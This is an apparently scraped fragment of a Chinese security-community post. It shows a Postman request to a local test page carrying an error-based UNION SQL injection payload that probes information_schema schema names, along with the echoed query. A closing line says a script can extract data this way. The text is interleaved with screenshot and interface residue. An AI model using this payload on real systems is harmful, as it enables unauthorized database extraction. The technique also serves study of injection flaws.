 http://127.0.0.1/test/sqlT
+
模版消息群发测试...
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit 0,1
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 41 ms
Pretty
Raw
Preview
sql:select * from test where id = -1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit 0,1
studio_one_hour_pageview_-1 union select 1,2,case when schema_name like 'inform%' then 0 else 2*1e308 end,4 from information_schema.schemata limit
0,1_53aa9d8bcf7749bdb0bbajksbdjkasbd
然后写个脚本慢慢跑就可以正常注入出数据了
先知社区